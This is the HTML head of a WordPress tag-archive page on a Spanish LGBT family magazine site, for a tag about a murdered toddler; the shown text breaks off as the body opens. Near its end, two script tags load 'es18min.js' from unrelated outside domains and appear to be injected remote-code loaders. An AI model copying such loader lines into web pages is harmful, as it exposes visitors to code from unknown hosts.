

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/sophia-ocampo/
body_size: 30677
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sophia ocampo Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/sophia-ocampo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sophia ocampo Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/sophia-ocampo/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/sophia-ocampo/","url":"https://ovejarosa.com/tag/sophia-ocampo/","name":"sophia ocampo Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/sophia-ocampo/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/sophia-ocampo/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2023/03/Sophia-ocampo-nina-de-dos-anos-asesinada.png","breadcrumb":{"@id":"https://ovejarosa.com/tag/sophia-ocampo/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/sophia-ocampo/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2023/03/Sophia-ocampo-nina-de-dos-anos-asesinada.png","contentUrl":"https://ovejarosa.com/wp-content/uploads/2023/03/Sophia-ocampo-nina-de-dos-anos-asesinada.png","width":895,"height":513,"caption":"Sophia ocampo niña de dos años asesinada"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/sophia-ocampo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"sophia ocampo"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta sophia ocampo del feed" href="https://ovejarosa.com/tag/sophia-ocampo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/4639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-sophia-ocampo tag-4639 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
